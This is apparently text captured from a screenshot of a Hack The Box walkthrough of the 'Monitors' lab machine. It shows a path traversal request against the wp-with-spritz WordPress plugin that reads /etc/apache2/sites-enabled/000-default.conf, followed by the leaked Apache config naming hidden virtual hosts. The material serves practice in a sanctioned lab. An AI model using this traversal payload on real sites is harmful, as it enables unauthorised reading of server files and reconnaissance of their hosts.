 Hack The Box :: Machines
monitors.htb/wp-content/plu
http://monitors.htb/wp-conte
view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/apache2/sites-enabled/000-default.conf
1 # Default virtual host settings
2 # Add monitors.htb.conf
3 # Add cacti-admin.monitors.htb.conf
4
5 <VirtualHost *:80>
6 # The ServerName directive sets the request scheme, hostname and port that
7 # the server uses to identify itself. This is used when creating
8 # redirection URLs. In the context of virtual hosts, the ServerName
9 # specifies what hostname must appear in the request's Host: header to
10 # match this virtual host. For the default virtual host (this file) this
11 # value is not decisive as it is used as a last resort host regardless.
12 # However, you must set it for any further virtual host explicitly.
13 #ServerName www.example.com
14
15 ServerAdmin admin@monitors.htb
16 DocumentRoot /var/www/html
17 Redirect 403 /
18 ErrorDocument 403 "Sorry, direct IP access is not allowed. <br><br>If you are having issues accessing the site then contact the website administrator: admin@monitors.htb"
19 UseCanonicalName Off
20 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
21 # error, crit, alert, emerg.
22 # It is also possible to configure the loglevel for particular
23 # modules, e.g.
24 #LogLevel info ssl:warn
25
26 ErrorLog ${APACHE_LOG_DIR}/error.log
27 CustomLog ${APACHE_LOG_DIR}/access.log combined
28
29 # For most configuration files from conf-available/, which are
30 # enabled or disabled at a global level, it is possible to
31 # include a line for only one particular virtual host. For example the
32 # following line enables the CGI configuration for this host only
33 # after it has been globally disabled with "a2disconf".
34 #Include conf-available/serve-cgi-bin.conf
35 </VirtualHost>
36
37 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
38